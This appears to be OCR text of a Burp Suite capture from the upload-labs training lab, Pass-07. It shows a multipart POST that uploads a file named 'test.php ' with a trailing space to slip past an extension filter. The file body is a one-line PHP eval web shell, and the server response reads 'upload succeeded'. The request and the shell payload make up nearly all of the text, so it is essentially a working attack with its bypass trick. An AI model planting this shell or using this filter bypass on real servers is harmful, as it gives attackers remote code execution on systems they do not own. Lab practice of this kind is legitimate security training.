 Request
Pretty Raw Hex
\n
1 POST /upload-labs/Pass-07/index.php HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhQbgeZ9wrhxTSivd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/upload-labs/Pass-07/index.php
加个空格
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-gpc: 1
14 Connection: close
15
16 ------WebKitFormBoundaryhQbgeZ9wrhxTSivd
17 Content-Disposition: form-data; name="upload_file"; filename="test.php "
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['Panda']); ?>
21 ------WebKitFormBoundaryhQbgeZ9wrhxTSivd
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryhQbgeZ9wrhxTSivd--
26
Response
Pretty Raw Hex Render
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
上传成功
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 6